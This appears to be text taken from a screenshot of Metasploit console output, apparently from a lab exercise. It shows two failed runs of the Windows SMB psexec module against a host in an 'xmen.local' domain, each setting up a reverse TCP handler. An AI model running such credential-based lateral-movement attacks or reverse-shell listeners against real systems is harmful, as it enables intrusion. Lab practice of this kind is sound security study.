 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.247.128:4444
[*] 192.168.247.135:445 - Connecting to the server...
[*] 192.168.247.135:445 - Authenticating to 192.168.247.135:445|xmen.local as user 'lhowlette'...
[-] 192.168.247.135:445 - Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::LoginError Login Failed: (0×c000006d) STATUS_LOGON
_FAILURE: The attempted logon is invalid. This is either due to a bad username or authentication information.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.247.128:4444
[*] 192.168.247.135:445 - Connecting to the server...
[*] 192.168.247.135:445 - Authenticating to 192.168.247.135:445|xmen.local as user 'lhowlette'...
[-] 192.168.247.135:445 - Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::LoginError Login Failed: (0×c000006d) STATUS_LOGON
_FAILURE: The attempted logon is invalid. This is either due to a bad username or authentication information.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) >